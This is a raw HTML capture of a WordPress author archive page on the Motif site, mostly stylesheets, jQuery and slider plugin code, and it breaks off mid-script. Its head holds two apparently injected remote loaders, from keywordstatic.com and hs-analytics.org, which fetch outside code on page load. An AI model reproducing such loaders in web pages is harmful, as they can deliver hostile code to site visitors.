

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/author/willwilson/page/4/
body_size: 21785
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Will Wilson &#8211; Page 4 &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Posts by Will Wilson Feed" href="https://motifri.com/author/willwilson/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"861a208909","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/users/133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'ff06157c53';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let 